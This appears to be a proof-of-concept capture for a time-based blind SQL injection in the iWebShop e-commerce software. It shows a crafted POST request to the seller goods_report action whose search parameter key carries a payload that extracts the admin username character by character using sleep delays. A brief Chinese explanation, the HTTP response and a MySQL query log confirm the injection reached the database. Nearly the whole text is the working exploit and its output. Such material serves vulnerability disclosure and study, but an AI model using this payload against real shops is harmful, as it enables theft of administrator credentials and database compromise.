 POST /index.php?controller=seller&action=goods_report HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:34.0) Gecko/20100101 Firefox/34.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.107/index.php?controller=seller&action=goods_edit
Cookie: AJSTAT_ok_times=8; bdshare_firstime=1414502402741;
ypsdffp2app_admininfo=3ea11oJSSGDzcgLaKJDrFiEPRQYqj%2BIp5mLLe86ouSLzMcMMel8RqXt%2BcZaONpt0jYKtml%2FsZqrOv32i8IrIBjKBITBDmbz6JsxAIZYnUnYVJQ;
iweb_safecode=24d667c34bMDY4NTIwOTAwMDI%2BYjw0bmU3PTBhNTNjMDZiYT07Njc; iweb_seller_id=24d667c34bMDY4NTIwOTAwMDBkNzs2OThnazNkMDAwOTkyYmltY2M2;
iweb_seller_name=24d667c34bMDY4NTIwOTAwMDE1YWhjbTY5azQ0NjE3MWIxZTxrNzZ3bGd0Z3N0;
iweb_seller_pwd=24d667c34bMDY4NTIwOTAwMDczMG07MTZgazUwP2M0YWEyNm1oYmRkMDAxZGFjPjAzNzc6MzM1YTE3YjZhNGUyMzpiPjFiMw;
iweb_shoppingcart=a5010adcd4MDgwODE0OTY2MDIwZ2JkM2ZkYTk6ajM8YjU0MTQ1MTd%2BJm5vb2FzLjNbXSUhcHJoZHNlfCY%2FXlt9;
iweb_user_id=5007175158MzQwMDk3MzAxMDI%2BYjU2YmU2PDhgNztlMDBqZjM7NjU; iweb_username=5007175158MzQwMDk3MzAxMDI%2BYjU2YmU2PDhgNztlMDBqZjM7NjU;
iweb_head_ico=5007175158MzQwMDk3MzAxMDI%2BYjU2YmU2PDhgNztlMDBqZjM7NjU; iweb_user_pwd=5007175158MzQwMDk3MzAxMDI%2BYjU2YmU2PDhgNztlMDBqZjM7NjU
Content-Type: application/x-www-form-urlencoded
当管理员用户名的第一个字母的ASCII不是98时，延迟2s
Connection: keep-alive
Content-Length: 136
search[1%3d-1/**/or(select/**/if(ord(mid((select/**/admin_name/**/from/**/iwebshop_admin/**/limit/**/0,1),1,1))%3d98,sleep(1),0))#]=test
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 18 Jan 2015 08:38:12 GMT
? < + > Type a search term 0 matches
Done Length: 1,479 (2,042 millis)
150118 16:38:13 52 Connect root@localhost on iwebshop
52 Query SET NAMES utf8
52 Query SET SESSION sql_mode = ''
52 Query SELECT * FROM iwebshop_seller WHERE seller_name = 'pigtest' and is_del = 0 and is_lock = 0 limit 1
52 Query select go.* from iwebshop_goods as go where go.seller_id=1 and
1=-1/**/or(select/**/if(ord(mid((select/**/admin_name/**/from/**/iwebshop_admin/**/limit/**/0,1),1,1))=98,sleep(1),0))#"test" order
by go.id desc limit 1000
52 Quit